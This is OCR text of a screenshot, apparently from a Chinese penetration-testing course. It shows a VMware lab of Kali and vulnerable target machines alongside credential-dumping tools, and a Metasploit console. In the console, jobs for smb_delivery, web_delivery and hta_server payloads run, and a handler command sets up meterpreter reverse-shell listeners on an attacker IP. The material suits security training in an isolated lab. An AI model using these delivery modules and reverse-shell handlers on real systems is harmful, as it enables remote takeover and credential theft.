 网络安全就业推荐
腾讯课堂
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Attacker_Kali20.1
Target1_CentOS7_64
Target2_Ubuntu_64
Target3_Windows7_64
lin.security_v1.0.1
Windows 7 x64
Win2K3 Metasploitable
Windows Server 2008 R2 x64
共享的虚拟机
lazag
Burp
CVE-
cve-2
实验
Attacker_Kali20.1
Wind
回收站
Firefox-se...
npp.7.7.1
Firefox
OpenVPN
GUI
GetPass
wce_v1_42...
管理员: C:\Windows
C:\Users\Administ
y\Desktop\mx\ming
C:\Users\Administ
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 09:35 AM
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 DLL
msf5 exploit(windows/smb/smb_delivery) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
14 Exploit: multi/script/web_delivery windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4444
17 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:7777
19 Exploit: multi/handler cmd/windows/powershell_reverse_tcp tcp://192.168.78.117:8888
20 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:9999
21 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4445
24 Exploit: windows/misc/hta_server windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:5555
25 Exploit: windows/smb/smb_delivery windows/meterpreter/reverse_tcp tcp://192.168.78.117:6666
msf5 exploit(windows/smb/smb_delivery) > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.78.117 -P 53
[*] Payload handler running as background job 26.
[*] Started reverse TCP handler on 192.168.78.117:53
msf5 exploit(windows/smb/smb_delivery) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
中
21:35
2020/10/12